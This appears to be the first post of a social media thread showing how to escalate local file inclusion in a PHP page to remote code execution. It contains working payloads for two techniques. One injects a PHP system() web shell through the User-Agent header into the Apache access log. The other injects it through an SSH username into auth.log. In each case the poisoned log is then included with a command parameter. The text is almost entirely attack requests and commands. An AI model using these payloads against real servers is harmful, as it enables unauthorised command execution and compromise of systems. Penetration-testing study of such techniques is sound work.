 Tuhin Bose
@tuhin1729_
Achieving LFI to RCE
1. Apache Log Poisoning
GET /show.php?
file=/var/log/apache2/access.log&c=ls HTTP/1.1
User-Agent: <?php system($_GET['c'])?>
2. SSH Log Poisoning
ssh '<?php system($_GET['c'])?>'@target.com
/show.php?file=/var/log/auth.log&c=ls
(1/n)